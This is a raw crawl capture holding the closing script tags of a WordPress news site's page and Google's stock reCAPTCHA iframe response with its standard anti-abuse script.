<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/ticker/jquery.easy-ticker.min.js?ver=2.0" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/custom.min.js?ver=1.0.4" id="magazine-plus-custom-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2025-11-25 06:20:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O306A4hLhi7e3G0gEzlxMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764026420709');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>